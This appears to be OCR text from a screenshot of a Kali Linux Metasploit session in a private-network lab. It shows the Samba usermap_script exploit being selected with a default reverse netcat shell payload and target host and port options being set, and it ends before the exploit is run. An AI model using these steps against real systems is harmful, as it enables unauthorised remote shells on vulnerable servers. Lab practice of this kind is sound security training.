 kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 445 yes The target port (TCP)